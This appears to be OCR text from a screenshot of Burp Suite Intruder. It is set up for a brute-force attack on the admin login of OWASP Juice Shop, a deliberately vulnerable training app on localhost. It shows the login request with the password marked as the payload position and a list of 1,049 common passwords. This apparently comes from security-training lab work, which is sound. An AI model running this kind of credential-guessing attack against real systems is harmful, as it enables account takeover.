 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OW
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Sniper attack
Start attack
Target http://localhost:3000
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 50
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss
13 Priority: u=0
14
15 {"email":"admin@juice-sh.op","password":"§1234567§"}
Search
1 highlight 1 payload position Length: 615
Event log All issues
Memory: 148.0MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 1,049
Request count: 1,049
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
------
0
00000
000000
0000000
00000000
0987654321
1
1111
11111
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Payloads
Resource pool
Settings
unt